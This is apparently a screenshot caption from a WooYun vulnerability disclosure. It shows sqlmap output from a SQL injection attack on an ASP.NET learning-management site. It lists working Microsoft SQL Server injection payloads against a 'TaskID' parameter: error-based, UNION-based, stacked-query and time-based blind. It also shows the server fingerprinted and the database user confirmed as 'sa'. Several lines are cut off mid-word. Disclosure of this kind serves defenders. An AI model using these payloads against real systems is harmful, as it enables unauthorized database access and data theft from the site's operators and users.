 Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: TaskID=-3166' OR 4494=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(
106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4494=4494) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(112)+CHAR(113))) AND 'SaEI'='SaEI&t
ype=stu
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: TaskID=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(
113)+CHAR(120)+CHAR(76)+CHAR(101)+CHAR(89)+CHAR(111)+CHAR(75)+CHAR(114)+CHAR(80)
+CHAR(107)+CHAR(78)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(112)+CHAR(113)-- &type=st
u
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: TaskID=1'; WAITFOR DELAY '0:0:5'--&type=stu
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TaskID=1' WAITFOR DELAY '0:0:5'--&type=stu
---
[22:09:04] [INFO] testing Microsoft SQL Server
[22:09:05] [INFO] confirming Microsoft SQL Server
[22:09:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:09:06] [INFO] fetching current user
current user: 'sa'
[22:09:06] [INFO] fetching current database
current database: 'LMS_
[22:09:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[22:09:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\w
www.wooyun.org